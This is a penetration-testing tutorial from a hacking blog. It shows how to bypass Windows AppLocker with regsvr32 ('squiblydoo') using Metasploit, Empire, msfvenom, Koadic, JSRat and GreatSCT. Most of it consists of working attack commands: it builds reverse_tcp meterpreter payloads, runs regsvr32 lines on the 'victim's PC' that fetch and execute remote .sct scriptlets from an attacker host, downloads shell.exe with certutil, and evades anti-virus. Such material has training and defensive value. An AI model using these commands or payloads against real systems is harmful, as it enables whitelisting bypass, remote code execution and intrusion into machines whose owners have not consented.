Windows Exploitation: regsvr32
The purpose to write this post is to demonstrate the most common and familiar techniques of whitelisting AppLocker bypass. As we know, for security reasons, the system admin add group policies to restrict app execution for a local user. In our previous article, we had discussed “Windows Applocker Policy – A Beginner’s Guide” as they define the AppLocker rules for your application control policies and how to work with them. But today you will learn how to bypass Applocker policies with regsvr32.exe.
Tables of Content
- Introduction to regsvr
- Working of regsvr
- Multiple methods to attack regsvr
Introduction
Regsvr32 stands for Microsoft Register Server. It is the windows command-line utility tool. While regsvr32 causes problems sometimes; it’s an important file as its windows system file. The file is found in the subfolder of C:\Windows. This file is able to observe, track and influence other programs. Users mainly use it to register and unregister programs in the Windows file extension .exe, and the process widely assists OLE (Object Linking and Embedding), DLL (Data Link Libraries), and OCX (ActiveX control modules). The process works in the background and users can see it with a task manager. Its Microsoft’s one of the trusted files.
Working
When you register a DLL file in regsvr32, Windows adds information about programs associated with regsvr32. Developers access these defences to understand where the program data is and how to interact with it. While you register a DLL file, the system adds information to the central directory so that Windows can use it. The whole path of these files literally has the executable code and due to these files Windows can call upon specific functions. These files are very convenient as when the software is updated, these files automatically call upon the updated version; in short, it helps avoid the version problems of software. Usually, this file is not commonly used except for registering and unregistering DLL files.
RegSvr32.exe has the following command-line options:
Syntax: Regsvr32 [/s][/u] [/n] [/i[:cmdline]] <dllname>
/u – Unregister server
/i – Call DllInstall passing it an optional [cmdline]; when it is used with /u, it calls to dll uninstall
/n – do not call DllRegisterServer; this option must be used with /i
/s – Silent; display no message boxes
To know more about it, visit here: //support.microsoft.com/en-us/help/249873/how-to-use-the-regsvr32-tool-and-troubleshoot-regsvr32-error-messages
Multiple Methods
- Web delivery
- Empire
- Manual
- MSFVenom
- Koadic
- JSRat
- GreatSCT
Web Delivery
This module quickly fires up a web server that serves a payload. The provided command will allow for a payload to download and execute. It will do it either through a specified scripting language interpreter or “squiblydoo” via regsvr32.exe for bypassing application whitelisting. The main purpose of this module is to quickly establish a session on a target machine when the attacker has to manually type in the command: e.g. Command Injection.
Regsvr32 uses the “squiblydoo” technique for bypassing application whitelisting. The signed Microsoft binary file, Regsvr32, is able to request a .sct file and then execute the included PowerShell command inside of it. Both web requests (i.e., the .sct file and PowerShell download/execute) can occur on the same port. “PSH (Binary)” will write a file to the disk, allowing for custom binaries to be served up to be downloaded/executed.
use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 3 msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp msf exploit (web_delivery)> set lhost 192.168.1.109 msf exploit (web_delivery)>set srvhost 192.168.1.109 msf exploit (web_delivery)>exploit
Copy the highlighted text shown in the image below:

Once the exploit is running; you will have a URL made for you. Run that URL in the command prompt of the Victim’s PC as shown below:
regsvr32 /s /n /u /i://http://192.168.1.109:8080/xo31Jt5dIF.sct scrobj.dll

Once you hit enter after the command, you will have your session. Type ‘sysinfo’ for the information of the PC as shown in the image below:

PowerShell Empire
For our next method of regsvr Attack, we will use Empire. Empire is a post-exploitation framework. Till now, we have to pair our .sct tacks with Metasploit but in this method, we will use the empire framework. It’s solely a python-based PowerShell Windows agent, which makes it quite useful. Empire is developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch_gui, and @xorrior. You can download this framework from Empire
To have a basic guide of Empire, please visit our article introducing Empire: https://hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/
Once the empire framework is started, type listener to check if there are any active listeners. As you can see in the image below that there are no active listeners. So to set up a listener, type :
uselistner http set Host http://192.168.1.109 execute
With the above commands, you will have an active listener. Type back to go out of the listener so you can initiate your PowerShell.

Once you are out of the listener, you need to use an exploit to create your malicious file. A stager, in the empire, is a snippet of code that the agent uses to run our malicious code on the compromised host. This means to create an exploit, we will have to usestager. Therefore, type :
usestager windows/launcher_sct set listener http execute
After the execution of executing the command, usestager will create a launcher.sct in /tmp. Now to get the session start the python server by typing:
python -m SimpleHTTPServer 8080
As the server is on, the only step left is to execute our malware on the victim’s PC. For this, type the following command in the command prompt :
regsvr /s /n /u /i:http://192.168.1.109:8080/tmp/launcher.sct scrobj.dll
In the above command, we used port 8080 because our Python server is activated on the same port.

Once the above is executed as told, you will receive a session. To access the session type :
interact 9ATUX4M7
9ATUX4M7: is an agent/session name. this will vary from session to session.
Inject PowerShell code in sct File (Manual Method)
Our next method manual with the help of an exploit. The exploit we will use will help us to create a powershell code. So let’s first create our powershell and for this go to the terminal of kali and type
After running this exploit, it will show you the powershell code on the terminal screen as shown in the following image :
use exploit/multi/script/web_delivery msf exploit (web_delivery)>set target 2 msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcp msf exploit (web_delivery)> set lhost 192.168.1.109 msf exploit (web_delivery)>set srvhost 192.168.1.109 msf exploit (web_delivery)>exploit
Copy the highlighted text shown below:

Regsvr32 is a command-line utility to register and unregister OLE controls, such as DLLs and ActiveX controls, in the Windows Registry. Regsvr32.exe is installed in the %systemroot%\System32 folder in Windows XP and later versions of Windows.
Now we need to create a .sct file for our attack to run. We found a script online to create a .sct file. You can access the link for the script by clicking here. The script is shown in the image below :

Copy the PowerShell code that web_delivery created and paste it in the above script where it says “calc.exe” as shown in the image below, and then finally save it with a .sct extension.

Then just like before, run the following command to execute the .sct file with regsvr32.exe in the victim’s PC:
regsvr32 /u /n /s /i:http://192.168.1.109/1.sct scrobj.dll

As soon as the above command is executed, you will have your session through web_delivery. To access the session type ‘sessions 1’ and ‘info’ to have basic information about the system.

MsfVenom
Our next method is to use msfvenom. Through this method, we will create two .sct files, one to download our malware and another to execute it. But first let’s get going with msfvenom and for that type :
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f exe > shell.exe

Startup the python server using the following command:
python -m SimpleHTTPServer 80
And simultaneously, in the same script, used in the previous method inject a certutil.exe command to call the shell.exe file from a remote server. Therefore, instead of “calc .exe” write the following and save the file again with .sct extension:
certutil.exe -urlcache -split -f http://192.168.1.109/shell.exe
We have used certutil here as it allows to download a file in windows and also saved the file as 3.sct.

Now, run the above script using the following command:
regsvr32 /u /n /s /i:http;//192.168.1.109/3.sct scrobj.dll

We will create another file to execute our previous file “shell.exe”. For that again take the same script and where its written “calc.exe”; therefore write :
cmd /k cd c:\Users\raj & shell.exe

This we have saved the script as 4.sct and again run this script using the following command :
regsvr32 /u /n /s /i:http://192.168.1.109/4.sct scrobj.dll
![]()

Simultaneously, start up the multi handler too, to get a session. Hence, type :
use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.1.109 msf exploit(multi/handler) > set lport 1234 msf exploit(multi/handler) > exploit
After running the command in the victim’s PC, u will have a meterpreter session.
Koadic
Our next method is using Koadic. Koadic is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. To know more about Koadic please read our detailed article on the said framework through this link: https://hackingarticles.in/koadic-com-command-control-framework
Once the koadic is up and running, type:
use stager/js/regsvr set srvhost 192.168.1.107 run

After this, type the following in the command prompt of the victim’s PC:
regsvr32 /u /n /s /i:http://192.168.1.107:9998/uWBjv scrobj.dll
Once you run the above command, you will have a session. To access the session type :
zombies 0

JSRat
Our next method of attacking regsvr32 is by using JSRat and you can download it from GitHub. This is another very small command and control framework just like koadic and Powershell Empire for generating malicious task only for rundll32.exe and regsvr32.exe. JSRat will create a web server and on that web server, we will find our .sct file. To use this method type:
./JSRat.py -I 192.168.1.107 -p 4444

Running the above command will start the web server.

Open this in your browser as shown below. Here, you will find the .sct file that you need to run on your victim’s PC.

As we have got the command, run the command in the run window as shown in the image below:

After executing the command in the Run window you will have a session as shown:

GreatSCT
GreatSCT is a tool that allows you to use Metasploit exploits and lets it bypass most anti-viruses. It is currently under support by @ConsciousHacker. You can download it from
git clone https://github.com/GreatSCT/GreatSCT
Once it’s downloaded and running, type the following command to access the modules :
use Bypass

Then type ‘list’ to get the list of modules.

A list of modules will appear as shown in the image below:

From the list of modules choose the following :
use regsvr/shellcode_iject/base64_migrate.py generate

After the above commands, type 1 to choose MSFVenom

Then it will ask you for the payload. Just press enter, as it will take windows/meterpreter/reverse_tcp as a default payload, and that is the one we need. After that, provide IP like here we have given 192.168.1.107 and the given port (any), as you can see in the image below, that we have given lport as 2345

After giving the details, it will ask you a name for your malware. By default, it will set name ‘payload’ so either you can give a name or just press enter for the default settings.

And just as you press enter it will generate two files. One of them will be a resource file and others will be a .sct file.

Now, firstly, start the python’s server in /usr/share/greatsct-output by typing:
python -m SimpleHTTPServer 80

Now execute the .sct file in the run window of the victim’s PC as shown below.

Simultaneously, start the multi/handler using the resource file. For this, type :
msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
And you have a meterpreter session.

Conclusion
Using regsvr32 to gain a session is an unusual way, but it’s very important. And so above mentioned methods use different tools and software to allow us to perform this attack.
To learn more about Windows Exploitation. Follow this Link.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here